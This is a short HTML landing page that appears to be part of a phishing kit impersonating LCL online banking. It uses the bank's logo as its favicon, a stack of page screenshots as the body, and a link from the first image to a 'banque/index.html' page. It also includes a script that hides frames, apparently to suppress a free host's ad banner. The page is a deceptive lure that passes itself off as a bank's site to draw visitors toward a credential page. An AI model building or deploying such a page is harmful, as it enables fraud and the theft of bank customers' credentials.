



<file: index.html>
<html>


<head>

<link rel="shortcut icon" href="https://upload.wikimedia.org/wikipedia/fr/thumb/0/0b/Lcl_logo.svg/2540px-Lcl_logo.svg.png

" />
<script language=javascript>
function kill_ad() {
  window.top.document.body.cols = "*,0";
  setTimeout("kill_ad()",10);
}
function setInterval(x,y) {
  return 0;
}
window.setTimeout("kill_ad()",10);
</script>

<TITLE>ONLINE BANKING  </TITLE>


<center>
<a href="banque/index.html"><img src="1.jpg" width="1372" height="720" ></a><br><img src="2.jpg" width="1376" height="350" ><br><img src="3.jpg" width="1375" height="650" ><br><img src="4.jpg" width="1369" height="664" ><br><img src="5.jpg" width="1369" height="660" ><br><img src="6.jpg" width="1372" height="663" ><br><img src="7.jpg" width="1372" height="646" ><br><img src="8.jpg" width="1372" height="654" ><br><img src="9.jpg" width="1372" height="672" >
</center>
</html>
</file>
